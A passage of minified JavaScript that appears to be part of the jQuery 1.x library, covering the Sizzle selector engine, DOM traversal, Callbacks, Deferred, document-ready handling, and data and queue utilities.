o?i(r):r}var _,y,C,b,D,I,O,R,k,w,K,x,S,L,N,M,A,P,F,B="sizzle"+1*new Date,$=e.document,H=0,j=0,Y=n(),q=n(),z=n(),W=function(e,t){return e===t&&(K=!0),0},U=1<<31,V={}.hasOwnProperty,X=[],G=X.pop,J=X.push,Z=X.push,Q=X.slice,ee=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",ie="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",oe="\\["+ne+"*("+ie+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ie+"))|)"+ne+"*\\]",ae=":("+ie+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+oe+")*)|.*)\\)|)",re=new RegExp(ne+"+","g"),se=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),le=new RegExp("^"+ne+"*,"+ne+"*"),ce=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),de=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),ue=new RegExp(ae),he=new RegExp("^"+ie+"$"),fe={ID:new RegExp("^#("+ie+")"),CLASS:new RegExp("^\\.("+ie+")"),TAG:new RegExp("^("+ie+"|[*])"),ATTR:new RegExp("^"+oe),PSEUDO:new RegExp("^"+ae),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,ve=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Te=/[+~]/,Ee=/'|\\/g,_e=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),ye=function(e,t,n){var i="0x"+t-65536;return i!==i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},Ce=function(){x()};try{Z.apply(X=Q.call($.childNodes),$.childNodes),X[$.childNodes.length].nodeType}catch(e){Z={apply:X.length?function(e,t){J.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}y=t.support={},D=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},x=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:$;return i!==S&&9===i.nodeType&&i.documentElement?(S=i,L=S.documentElement,N=!D(S),(n=S.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Ce,!1):n.attachEvent&&n.attachEvent("onunload",Ce)),y.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),y.getElementsByTagName=o(function(e){return e.appendChild(S.createComment("")),!e.getElementsByTagName("*").length}),y.getElementsByClassName=ge.test(S.getElementsByClassName),y.getById=o(function(e){return L.appendChild(e).id=B,!S.getElementsByName||!S.getElementsByName(B).length}),y.getById?(C.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&N){var n=t.getElementById(e);return n?[n]:[]}},C.filter.ID=function(e){var t=e.replace(_e,ye);return function(e){return e.getAttribute("id")===t}}):(delete C.find.ID,C.filter.ID=function(e){var t=e.replace(_e,ye);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=y.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):y.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,a=t.getElementsByTagName(e);if("*"===e){for(;n=a[o++];)1===n.nodeType&&i.push(n);return i}return a},C.find.CLASS=y.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&N)return t.getElementsByClassName(e)},A=[],M=[],(y.qsa=ge.test(S.querySelectorAll))&&(o(function(e){L.appendChild(e).innerHTML="<a id='"+B+"'></a><select id='"+B+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&M.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||M.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+B+"-]").length||M.push("~="),e.querySelectorAll(":checked").length||M.push(":checked"),e.querySelectorAll("a#"+B+"+*").length||M.push(".#.+[+~]")}),o(function(e){var t=S.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&M.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||M.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),M.push(",.*:")})),(y.matchesSelector=ge.test(P=L.matches||L.webkitMatchesSelector||L.mozMatchesSelector||L.oMatchesSelector||L.msMatchesSelector))&&o(function(e){y.disconnectedMatch=P.call(e,"div"),P.call(e,"[s!='']:x"),A.push("!=",ae)}),M=M.length&&new RegExp(M.join("|")),A=A.length&&new RegExp(A.join("|")),t=ge.test(L.compareDocumentPosition),F=t||ge.test(L.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},W=t?function(e,t){if(e===t)return K=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!y.sortDetached&&t.compareDocumentPosition(e)===n?e===S||e.ownerDocument===$&&F($,e)?-1:t===S||t.ownerDocument===$&&F($,t)?1:w?ee(w,e)-ee(w,t):0:4&n?-1:1)}:function(e,t){if(e===t)return K=!0,0;var n,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(!o||!a)return e===S?-1:t===S?1:o?-1:a?1:w?ee(w,e)-ee(w,t):0;if(o===a)return r(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;s[i]===l[i];)i++;return i?r(s[i],l[i]):s[i]===$?-1:l[i]===$?1:0},S):S},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==S&&x(e),n=n.replace(de,"='$1']"),y.matchesSelector&&N&&!z[n+" "]&&(!A||!A.test(n))&&(!M||!M.test(n)))try{var i=P.call(e,n);if(i||y.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return t(n,S,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==S&&x(e),F(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==S&&x(e);var n=C.attrHandle[t.toLowerCase()],i=n&&V.call(C.attrHandle,t.toLowerCase())?n(e,t,!N):void 0;return void 0!==i?i:y.attributes||!N?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,o=0;if(K=!y.detectDuplicates,w=!y.sortStable&&e.slice(0),e.sort(W),K){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)e.splice(n[i],1)}return w=null,e},b=t.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=b(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=b(t);return n},C=t.selectors={cacheLength:50,createPseudo:i,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,ye),e[3]=(e[3]||e[4]||e[5]||"").replace(_e,ye),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ue.test(n)&&(t=I(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,ye).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=Y[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&Y(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(o){var a=t.attr(o,e);return null==a?"!="===n:!n||(a+="","="===n?a===i:"!="===n?a!==i:"^="===n?i&&0===a.indexOf(i):"*="===n?i&&a.indexOf(i)>-1:"$="===n?i&&a.slice(-i.length)===i:"~="===n?(" "+a.replace(re," ")+" ").indexOf(i)>-1:"|="===n&&(a===i||a.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,o){var a="nth"!==e.slice(0,3),r="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,h,f,p,m=a!==r?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),T=!l&&!s,E=!1;if(g){if(a){for(;m;){for(h=t;h=h[m];)if(s?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[r?g.firstChild:g.lastChild],r&&T){for(h=g,u=h[B]||(h[B]={}),d=u[h.uniqueID]||(u[h.uniqueID]={}),c=d[e]||[],f=c[0]===H&&c[1],E=f&&c[2],h=f&&g.childNodes[f];h=++f&&h&&h[m]||(E=f=0)||p.pop();)if(1===h.nodeType&&++E&&h===t){d[e]=[H,f,E];break}}else if(T&&(h=t,u=h[B]||(h[B]={}),d=u[h.uniqueID]||(u[h.uniqueID]={}),c=d[e]||[],f=c[0]===H&&c[1],E=f),E===!1)for(;(h=++f&&h&&h[m]||(E=f=0)||p.pop())&&((s?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++E||(T&&(u=h[B]||(h[B]={}),d=u[h.uniqueID]||(u[h.uniqueID]={}),d[e]=[H,E]),h!==t)););return E-=o,E===i||E%i===0&&E/i>=0}}},PSEUDO:function(e,n){var o,a=C.pseudos[e]||C.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return a[B]?a(n):a.length>1?(o=[e,e,"",n],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,o=a(e,n),r=o.length;r--;)i=ee(e,o[r]),e[i]=!(t[i]=o[r])}):function(e){return a(e,0,o)}):a}},pseudos:{not:i(function(e){
var t=[],n=[],o=O(e.replace(se,"$1"));return o[B]?i(function(e,t,n,i){for(var a,r=o(e,null,i,[]),s=e.length;s--;)(a=r[s])&&(e[s]=!(t[s]=a))}):function(e,i,a){return t[0]=e,o(t,null,a,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(_e,ye),function(t){return(t.textContent||t.innerText||b(t)).indexOf(e)>-1}}),lang:i(function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(_e,ye).toLowerCase(),function(t){var n;do if(n=N?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===L},focus:function(e){return e===S.activeElement&&(!S.hasFocus||S.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return me.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[n<0?n+t:n]}),even:c(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var i=n<0?n+t:n;--i>=0;)e.push(i);return e}),gt:c(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}},C.pseudos.nth=C.pseudos.eq;for(_ in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[_]=s(_);for(_ in{submit:!0,reset:!0})C.pseudos[_]=l(_);return u.prototype=C.filters=C.pseudos,C.setFilters=new u,I=t.tokenize=function(e,n){var i,o,a,r,s,l,c,d=q[e+" "];if(d)return n?0:d.slice(0);for(s=e,l=[],c=C.preFilter;s;){i&&!(o=le.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(a=[])),i=!1,(o=ce.exec(s))&&(i=o.shift(),a.push({value:i,type:o[0].replace(se," ")}),s=s.slice(i.length));for(r in C.filter)!(o=fe[r].exec(s))||c[r]&&!(o=c[r](o))||(i=o.shift(),a.push({value:i,type:r,matches:o}),s=s.slice(i.length));if(!i)break}return n?s.length:s?t.error(e):q(e,l).slice(0)},O=t.compile=function(e,t){var n,i=[],o=[],a=z[e+" "];if(!a){for(t||(t=I(e)),n=t.length;n--;)a=T(t[n]),a[B]?i.push(a):o.push(a);a=z(e,E(o,i)),a.selector=e}return a},R=t.select=function(e,t,n,i){var o,a,r,s,l,c="function"==typeof e&&e,u=!i&&I(e=c.selector||e);if(n=n||[],1===u.length){if(a=u[0]=u[0].slice(0),a.length>2&&"ID"===(r=a[0]).type&&y.getById&&9===t.nodeType&&N&&C.relative[a[1].type]){if(t=(C.find.ID(r.matches[0].replace(_e,ye),t)||[])[0],!t)return n;c&&(t=t.parentNode),e=e.slice(a.shift().value.length)}for(o=fe.needsContext.test(e)?0:a.length;o--&&(r=a[o],!C.relative[s=r.type]);)if((l=C.find[s])&&(i=l(r.matches[0].replace(_e,ye),Te.test(a[0].type)&&d(t.parentNode)||t))){if(a.splice(o,1),e=i.length&&h(a),!e)return Z.apply(n,i),n;break}}return(c||O(e,u))(i,t,!N,n,!t||Te.test(e)&&d(t.parentNode)||t),n},y.sortStable=B.split("").sort(W).join("")===B,y.detectDuplicates=!!K,x(),y.sortDetached=o(function(e){return 1&e.compareDocumentPosition(S.createElement("div"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||a("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),y.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||a("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||a(te,function(e,t,n){var i;if(!n)return e[t]===!0?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);fe.find=Te,fe.expr=Te.selectors,fe.expr[":"]=fe.expr.pseudos,fe.uniqueSort=fe.unique=Te.uniqueSort,fe.text=Te.getText,fe.isXMLDoc=Te.isXML,fe.contains=Te.contains;var Ee=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&fe(e).is(n))break;i.push(e)}return i},_e=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},ye=fe.expr.match.needsContext,Ce=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,be=/^.[^:#\[\.,]*$/;fe.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?fe.find.matchesSelector(i,e)?[i]:[]:fe.find.matches(e,fe.grep(t,function(e){return 1===e.nodeType}))},fe.fn.extend({find:function(e){var t,n=[],i=this,o=i.length;if("string"!=typeof e)return this.pushStack(fe(e).filter(function(){for(t=0;t<o;t++)if(fe.contains(i[t],this))return!0}));for(t=0;t<o;t++)fe.find(e,i[t],n);return n=this.pushStack(o>1?fe.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(i(this,e||[],!1))},not:function(e){return this.pushStack(i(this,e||[],!0))},is:function(e){return!!i(this,"string"==typeof e&&ye.test(e)?fe(e):e||[],!1).length}});var De,Ie=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,Oe=fe.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||De,"string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:Ie.exec(e),!i||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof fe?t[0]:t,fe.merge(this,fe.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:ie,!0)),Ce.test(i[1])&&fe.isPlainObject(t))for(i in t)fe.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if(o=ie.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return De.find(e);this.length=1,this[0]=o}return this.context=ie,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):fe.isFunction(e)?"undefined"!=typeof n.ready?n.ready(e):e(fe):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),fe.makeArray(e,this))};Oe.prototype=fe.fn,De=fe(ie);var Re=/^(?:parents|prev(?:Until|All))/,ke={children:!0,contents:!0,next:!0,prev:!0};fe.fn.extend({has:function(e){var t,n=fe(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(fe.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,o=this.length,a=[],r=ye.test(e)||"string"!=typeof e?fe(e,t||this.context):0;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&fe.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?fe.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?fe.inArray(this[0],fe(e)):fe.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(fe.uniqueSort(fe.merge(this.get(),fe(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),fe.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return Ee(e,"parentNode")},parentsUntil:function(e,t,n){return Ee(e,"parentNode",n)},next:function(e){return o(e,"nextSibling")},prev:function(e){return o(e,"previousSibling")},nextAll:function(e){return Ee(e,"nextSibling")},prevAll:function(e){return Ee(e,"previousSibling")},nextUntil:function(e,t,n){return Ee(e,"nextSibling",n)},prevUntil:function(e,t,n){return Ee(e,"previousSibling",n)},siblings:function(e){return _e((e.parentNode||{}).firstChild,e)},children:function(e){return _e(e.firstChild)},contents:function(e){return fe.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:fe.merge([],e.childNodes)}},function(e,t){fe.fn[e]=function(n,i){var o=fe.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=fe.filter(i,o)),this.length>1&&(ke[e]||(o=fe.uniqueSort(o)),Re.test(e)&&(o=o.reverse())),this.pushStack(o)}});var we=/\S+/g;fe.Callbacks=function(e){e="string"==typeof e?a(e):fe.extend({},e);var t,n,i,o,r=[],s=[],l=-1,c=function(){for(o=e.once,i=t=!0;s.length;l=-1)for(n=s.shift();++l<r.length;)r[l].apply(n[0],n[1])===!1&&e.stopOnFalse&&(l=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},d={add:function(){return r&&(n&&!t&&(l=r.length-1,s.push(n)),function t(n){fe.each(n,function(n,i){fe.isFunction(i)?e.unique&&d.has(i)||r.push(i):i&&i.length&&"string"!==fe.type(i)&&t(i)})}(arguments),n&&!t&&c()),this},remove:function(){return fe.each(arguments,function(e,t){for(var n;(n=fe.inArray(t,r,n))>-1;)r.splice(n,1),n<=l&&l--}),this},has:function(e){return e?fe.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=s=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=!0,n||d.disable(),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=n||[],n=[e,n.slice?n.slice():n],s.push(n),t||c()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!i}};return d},fe.extend({Deferred:function(e){var t=[["resolve","done",fe.Callbacks("once memory"),"resolved"],["reject","fail",fe.Callbacks("once memory"),"rejected"],["notify","progress",fe.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var e=arguments;return fe.Deferred(function(n){fe.each(t,function(t,a){var r=fe.isFunction(e[t])&&e[t];o[a[1]](function(){var e=r&&r.apply(this,arguments);e&&fe.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[a[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?fe.extend(e,i):i}},o={};return i.pipe=i.then,fe.each(t,function(e,a){var r=a[2],s=a[3];i[a[1]]=r.add,s&&r.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),o[a[0]]=function(){return o[a[0]+"With"](this===o?i:this,arguments),this},o[a[0]+"With"]=r.fireWith}),i.promise(o),e&&e.call(o,o),o},when:function(e){var t,n,i,o=0,a=oe.call(arguments),r=a.length,s=1!==r||e&&fe.isFunction(e.promise)?r:0,l=1===s?e:fe.Deferred(),c=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?oe.call(arguments):o,i===t?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(r>1)for(t=new Array(r),n=new Array(r),i=new Array(r);o<r;o++)a[o]&&fe.isFunction(a[o].promise)?a[o].promise().progress(c(o,n,t)).done(c(o,i,a)).fail(l.reject):--s;return s||l.resolveWith(i,a),l.promise()}});var Ke;fe.fn.ready=function(e){return fe.ready.promise().done(e),this},fe.extend({isReady:!1,readyWait:1,holdReady:function(e){e?fe.readyWait++:fe.ready(!0)},ready:function(e){(e===!0?--fe.readyWait:fe.isReady)||(fe.isReady=!0,e!==!0&&--fe.readyWait>0||(Ke.resolveWith(ie,[fe]),fe.fn.triggerHandler&&(fe(ie).triggerHandler("ready"),fe(ie).off("ready"))))}}),fe.ready.promise=function(t){if(!Ke)if(Ke=fe.Deferred(),"complete"===ie.readyState||"loading"!==ie.readyState&&!ie.documentElement.doScroll)e.setTimeout(fe.ready);else if(ie.addEventListener)ie.addEventListener("DOMContentLoaded",s),e.addEventListener("load",s);else{ie.attachEvent("onreadystatechange",s),e.attachEvent("onload",s);var n=!1;try{n=null==e.frameElement&&ie.documentElement}catch(e){}n&&n.doScroll&&!function t(){if(!fe.isReady){try{n.doScroll("left")}catch(n){return e.setTimeout(t,50)}r(),fe.ready()}}()}return Ke.promise(t)},fe.ready.promise();var xe;for(xe in fe(ue))break;ue.ownFirst="0"===xe,ue.inlineBlockNeedsLayout=!1,fe(function(){var e,t,n,i;n=ie.getElementsByTagName("body")[0],n&&n.style&&(t=ie.createElement("div"),i=ie.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ue.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=ie.createElement("div");ue.deleteExpando=!0;try{delete e.test}catch(e){ue.deleteExpando=!1}e=null}();var Se=function(e){var t=fe.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||t!==!0&&e.getAttribute("classid")===t)},Le=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ne=/([A-Z])/g;fe.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?fe.cache[e[fe.expando]]:e[fe.expando],!!e&&!c(e)},data:function(e,t,n){return d(e,t,n)},removeData:function(e,t){return u(e,t)},_data:function(e,t,n){return d(e,t,n,!0)},_removeData:function(e,t){return u(e,t,!0)}}),fe.fn.extend({data:function(e,t){var n,i,o,a=this[0],r=a&&a.attributes;if(void 0===e){if(this.length&&(o=fe.data(a),1===a.nodeType&&!fe._data(a,"parsedAttrs"))){for(n=r.length;n--;)r[n]&&(i=r[n].name,0===i.indexOf("data-")&&(i=fe.camelCase(i.slice(5)),l(a,i,o[i])));fe._data(a,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){fe.data(this,e)}):arguments.length>1?this.each(function(){fe.data(this,e,t)}):a?l(a,e,fe.data(a,e)):void 0},removeData:function(e){return this.each(function(){fe.removeData(this,e)})}}),fe.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=fe._data(e,t),n&&(!i||fe.isArray(n)?i=fe._data(e,t,fe.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=fe.queue(e,t),i=n.length,o=n.shift(),a=fe._queueHooks(e,t),r=function(){fe.dequeue(e,t)};"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete a.stop,o.call(e,r,a)),!i&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return fe._data(e,n)||fe._data(e,n,{empty:fe.Callbacks("once memory").add(function(){fe._removeData(e,t+"queue"),fe._removeData(e,n)})})}}),fe.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?fe.queue(this[0],e):void 0===t?this:this.each(function(){var n=fe.queue(this,e,t);fe._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&fe.dequeue(this,e)})},dequeue:function(e){return this.each(function(){fe.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=fe.Deferred(),a=this,r=this.length,s=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)n=fe._data(a[r],e+"queueHooks"),n&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}}),function(){var e;ue.shrinkWrapBlocks=function(){if(null!=e)return e;e=!1;var t,n,i;return n=ie.getElementsByTagName("body")[0],n&&n.style?(t=ie.createElement("div"),i=ie.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(ie.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(i),e):void 0}}();var Me=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ae=new RegExp("^(?:([+-])=|)("+Me+")([a-z%]*)$","i"),Pe=["Top","Right","Bottom","Left"],Fe=function(e,t){return e=t||e,"none"===fe.css(e,"display")||!fe.contains(e.ownerDocument,e)},Be=function(e,t,n,i,o,a,r){var s=0,l=e.length,c=null==n;if("object"===fe.type(n)){o=!0;for(s in n)Be(e,t,s,n[s],!0,a,r)}else if(void 0!==i&&(o=!0,fe.isFunction(i)||(r=!0),c&&(r?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(fe(e),n)})),t))for(;s<l;s++)t(e[s],n,r?i:i.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):a},$e=/^(?:checkbox|radio)$/i,He=/<([\w:-]+)/,je=/^$|\/(?:java|ecma)script/i,Ye=/^\s+/,qe="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var 